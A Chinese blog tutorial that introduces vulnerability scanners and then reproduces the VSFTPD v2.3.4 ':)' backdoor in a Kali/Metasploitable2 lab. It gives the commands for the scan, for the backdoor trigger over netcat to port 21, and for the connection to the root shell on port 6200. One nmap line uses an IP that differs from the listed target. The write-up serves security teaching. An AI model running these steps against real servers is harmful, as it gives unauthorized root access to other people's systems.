漏洞扫描与利用:VSFTPD v2.3.4 的“笑脸漏洞”

1. 漏洞扫描概述

1.1 定义与重要性

漏洞是指操作系统或者应用程序中由于编码失误导致的缺陷,这些缺陷可能被黑客发现并利用,从而对系统造成威胁。例如,微软这样的专业团队开发的产品也会出现这样的问题。著名计算机科学家艾兹格·W·迪科斯彻曾说过:“编程就是产生缺陷的过程”。

1.2 漏洞扫描器的工作机制



漏洞扫描器是专门用于检测系统中潜在安全漏洞的工具。它主要由两部分组成:扫描引擎和漏洞特征库。扫描引擎负责探测目标系统,而特征库则包含了已知漏洞的信息。常见的开源或商业漏洞扫描器包括 OpenVAS、OWASP ZAP 和 Nmap 等。

2. 实验案例:复现 VSFTPD v2.3.4 的“笑脸漏洞”

2.1 背景介绍

VSFTPD 是一款非常流行的 FTP 服务器软件。然而,在其版本 2.3.4 中,存在一个后门漏洞,当用户以用户名 :) 登录时,会在 6200 端口开启 root shell。这个漏洞被称为“笑脸漏洞”。

2.2 实验环境准备

为了复现实验,需要准备以下环境:

| 角色 | 系统 | IP 地址 |

|---|---|---|

| 攻击机 | Kali Linux | 192.168.177.132 |

| 靶机 | Metasploitable2(安装有 VSFTPD v2.3.4) | 192.168.177.142 |

确保两台机器能够互相通信。

2.3 复现步骤



步骤一:确认靶机存活及服务开放

首先使用 nmap 命令检查靶机是否在线及其端口状态。

nmap -sV 192.168.64.129



步骤二:使用 Nmap 脚本检测漏洞

Nmap 提供了专门的脚本来检测特定的漏洞,如 VSFTPD v2.3.4 的后门。

nmap --script ftp-vsftpd-backdoor 192.168.177.142



步骤三:手动触发后门

尝试以用户名 :) 登录 FTP 服务器,这会触发后门并在 6200 端口上打开一个 shell。

nc 192.168.177.142 21输入用户名为 he:) (这里的he随便填)并输入任意密码尝试登录。



扫描 6200 端口发现 6200 端口已经打开。



步骤四:获取 Shell

最后,我们可以通过 NetCat 连接到 6200 端口获取 shell。

nc 192.168.177.142 6200

结论

通过对 VSFTPD v2.3.4 “笑脸漏洞”的复现,我们不仅加深了对漏洞扫描的理解,也学会了如何使用工具如 Nmap 和 NetCat 来进行实际操作。值得注意的是,保持软件更新、使用强密码策略以及定期进行安全评估是预防此类漏洞的有效措施。同时,学习这些知识应该仅限于教育目的,切勿非法使用。

- 感谢你赐予我前进的力量

赞赏者名单

因为你们的支持让我意识到写文章的价值🙏

本文采用 CC BY-NC-SA 4.0 协议,完整转载请注明来自 heikeson

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果